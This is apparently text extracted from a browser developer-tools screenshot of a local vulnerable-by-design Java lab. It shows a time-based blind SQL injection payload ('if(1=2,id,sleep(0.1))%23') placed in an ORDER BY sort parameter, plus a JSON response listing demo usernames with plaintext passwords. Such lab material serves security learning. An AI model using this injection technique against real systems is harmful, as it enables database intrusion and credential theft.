 localhost:8080/sqli/mybatis/
localhost:8080/sqli/mybatis/orderby/vuln03?sort=if(1=2,id,sleep(0.1))%23
JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
0:
id: 1
username: "admin"
password: "admin123"
1:
id: 2
username: "joychou"
password: "joychou123"
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
状态 方法 域名 文件 发起者 类型 传输 大... 0
没有请求 DOMContentLoaded: 236 毫秒 load: 237 毫秒